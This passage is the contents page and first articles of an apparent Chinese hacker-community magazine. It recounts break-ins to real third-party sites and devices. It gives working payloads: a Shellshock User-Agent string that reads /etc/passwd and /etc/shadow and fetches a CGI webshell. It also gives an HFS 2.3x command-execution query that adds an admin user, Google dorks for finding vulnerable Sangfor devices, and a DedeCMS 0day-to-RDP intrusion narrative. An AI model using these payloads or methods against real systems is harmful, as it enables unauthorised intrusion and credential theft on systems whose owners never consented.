目 录

第一章 漏洞发布 2

第1节 bash漏洞拿老外网站实例演示 2

第2节 bash漏洞拿深信服网络设备实例演示 3

第3节 批量利用HFS 2.3x远程命令执行漏洞方法 5

第二章 常规渗透 6

第1节 看广告拿下社会工程学联盟网站 6

第2节 看广告拿下黑云隐渗透小组网站 10

第3节 第一次拿下骗子电影网站 18

第4节 第二次拿下骗子电影网站 32

第三章 CMS渗透 46

第1节 织梦DEDECMS跨站拿数据实例 46

第2节 PageAdmin撸下图书馆实例 55

第3节 高校网站群管理系统WebPlus 2008渗透实例 59

第4节 PHPWEB拿下某科技公司实例 63

第5节 IIS7.5下通过FckEditor拿shell实例 81

第四章 WAF绕过 83

第1节 SQL注入绕过WAF实例 83

第2节 绕过安全狗入侵传奇辅助网站 90

第3节 真爱的力量助我绕过安全狗 96

第五章 前端安全 104

第1节 利用XSS漫游走秀网客服后台 104

第2节 XSS学习笔记之beef xss反弹meterpreter案例 105

第六章 社会工程学 108

第1节 社工LOL新召唤师峡谷地图团队网 108

第2节 社工之道——以利诱人 111

第七章 逆向工程 117

第1节 破解学校饭卡 117

第2节 破解学校洗浴卡 119

第3节 VB6.0程序破解理论分析笔记 121

第八章 渗透测试工具 122

第1节 Metasploit辅助模块扫描NTPserver实验实录 122

第2节 XSSFMetasploit实验实录 127

第3节 CAIN无法运行的解决方法 135

第九章 漏洞月报 136

第1节 SANDWORM APT 0day来袭 136

第2节 Bash Shellshock 漏洞 140

第3节 安卓浏览器SOP绕过漏洞 144

# 漏洞发布

## 第1节 bash漏洞拿老外网站实例演示

作者：ontheway

来自：听潮社区–ListenTide

网址：http://team.f4ck.org/

原理什么的，就不说了，google一下好多例子。（为什么不说百度呢？你可以百度看一下，没多少干货）先看一下目标站，如图1-1-1：



图 1-1-1

接下来burp抓包改包，如图1-1-2：



图 1-1-2

将useragent改成测试代码，后边指令为查看passwd文件，可以改成其他任意代码，下边是回显结果，如图1-1-3：



图 1-1-3

成功读取passwd文件，下边是漏洞利用代码，其中第2个涂抹处，是你的cgi马的地址。这条命令是远程下载文件保存为本地a.cgi并修改属性为可执行。其中echo可以去掉，echo只是为了回显。下边是我的一个马界面，如图1-1-4：



图 1-1-4

主要就是一句代码。

() { :;}; echo `要执行的代码`

要注意的是上边语句使用反单引号括起来的。

（全文完）责任编辑：静默

## 第2节 bash漏洞拿深信服网络设备实例演示

作者：大狮子

来自：听潮社区 - ListenTide

网址：http://team.f4ck.org/

国庆假期也快结束了，还是节前好多天的shellshock，google了一下下，于是就做了几个小小的测试，结果如下：

声明：深信服应急响应中心暂时无法提交漏洞，已通过其他途径告知深信服

google高级搜索intitle:ad.sangfor.com，这个问题几年前发现的，因为设计缺陷造成，现在搜到的结果比以前少很多了。当然还有其他的手段，就不多嘴了，深信服有那个几个特定的端口组合，nmap即可，如图1-2-1：



图 1-2-1

firefox浏览器自定义general.useragent.override设置值为() { :;}; echo `/bin/cat /etc/passwd`，其意思就是设置浏览器默认user-agent为() { :;}; echo `/bin/cat /etc/passwd`，freebuf早有验证方法，如图1-2-2：



图 1-2-2

打开链接，点击查看版本，如图1-2-3：



图 1-2-3

修改user-agent为() { :;}; echo `/bin/cat /etc/shadow，再刷新，如图1-2-4：



图 1-2-4

更多方法有待各位去创造，我的测试到此为止。

（全文完）责任编辑：静默

## 第3节 批量利用HFS 2.3x远程命令执行漏洞方法

作者：Wood

来自：听潮社区 - ListenTide

网址：http://team.f4ck.org/

HFS 2.3x远程命令执行原文：http://pan.baidu.com/s/1qWPp408

搜索方法：

1. ZoomEye搜索http://www.zoomeye.org/search?q=HFS+2.3//无视他吧。。
2. google Hack

intext:服务器信息随波汉化版

如图1-3-1：



图 1-3-1

?search=={.exec|cmd.exe admin admin123 /add.}

admin admin123 /add

替换要执行的命令，和提权没差。

（全文完）责任编辑：静默

# 常规渗透

## 第1节 看广告拿下社会工程学联盟网站

作者：SHeep

来自：听潮社区 – ListenTide

网址：http://team.f4ck.org/

事情的起因是这样的：中午吃完饭，回到公司，本来准备在群里吹吹牛逼什么的呢？看见一个大牛在发广告，我在想，这还得了，技术群怎么可以发广告呢？证据如图2-1-1：

图 2-1-1

是个社工库网站，和cnseu差不多的域名，打击山寨决绝盗版！先查查这个网站，看见下面有一个爱站查询，就去点开一看，如图2-1-2，图2-1-3：

图 2-1-2



图 2-1-3

重点来了，站群服务器呀，看看DZ的论坛，从旁站开始，通过查询旁站有一个DEDE的程序，默认后台，DedeCMSV57_GBK_SP1的程序，百度一个0day添加管理帐号拿下后台，dede程序shell这里不重复了！现在就开始提权了，如图2-1-4：

图 2-1-4

在群里本来想找提权牛给我提权一下的，发现没有人鸟我，还是自己来吧，找到数据库配置文件（虽然不是ROOT用户也是一样可以提的，这里就不贴图了，涉及其他用户的数据帐号问题）。上传提权马，提权成功。添加帐号，提升管理员权限，如图2-1-5：



图 2-1-5

拿到帐号，就要找3389端口了，发现太多端口了，因为在公司，就让朋友给我扫描一下端口，结果如下：

21/tcp open ftp

80/tcp open http

3306/tcp open mysql

36000/tcp open unknown

49161/tcp open unknown

49162/tcp open unknown

62901/tcp open unknown

然后他告诉62901，然后登录上去了！（其实我自己也扫到了，用网马扫的，发现太多端口了，就没有一个一个的试了），如图2-1-6：

图 2-1-6

185个网站，这么多网站要我怎么找路径呀，经过前期侦测发现是2008的服务器，我用到的方法就是报错法，如图2-1-7，图2-1-8，图2-1-9：

图 2-1-7



图 2-1-8



图 2-1-9

根据网页报错的路径名，我们可以知道相关web路径。

（全文完）责任编辑：Rem1x

## 第2节 看广告拿下黑云隐渗透小组网站

作者：Mayter

来自：听潮社区 – ListenTide

网址：http://team.f4ck.org/

今天看群消息，如图2-2-1：



图 2-2-1

